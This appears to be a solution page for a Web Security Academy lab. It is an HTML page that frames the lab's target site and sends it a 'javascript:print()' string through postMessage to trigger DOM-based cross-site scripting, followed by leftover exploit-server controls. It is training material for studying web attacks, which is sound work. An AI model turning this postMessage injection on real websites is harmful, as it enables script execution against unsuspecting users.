 Body:
<head>
<title>Exploit</title>
</head>
<body>
<iframe
src="https://0a7000d204d48808823ec464000f0024.web-security-academy.net/"
onload="
this.contentWindow.postMessage('javascript:print()//https://nothing;', '*');
"
></iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log